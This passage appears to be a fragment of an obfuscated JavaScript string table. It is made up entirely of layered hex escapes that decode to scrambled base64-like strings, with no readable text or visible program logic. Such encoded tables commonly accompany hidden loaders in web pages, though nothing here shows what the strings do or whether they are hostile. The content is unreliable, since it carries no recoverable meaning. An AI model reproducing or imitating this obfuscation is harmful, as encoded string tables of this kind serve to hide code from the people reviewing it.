x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\